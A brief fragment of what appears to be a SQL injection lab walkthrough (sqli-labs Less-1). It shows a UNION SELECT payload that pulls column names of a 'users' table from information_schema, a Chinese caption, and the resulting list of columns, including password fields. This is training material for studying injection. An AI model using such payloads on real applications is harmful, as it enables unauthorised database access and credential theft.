 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
http://192.168.1.1/sqli/Less-1/?id=-1' UNION SELECT 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
URL
te
Enable Post data Enable Referrer
用这条语句进行对users表爆破字段名
Welcome Dhakkan
Your Login name:2
Your Password:user_id,user_name,user_email,user_pass,user_pic,join_date,id,username,password,user_id,user_name,user_pass,user_avatar,user_bio,join_date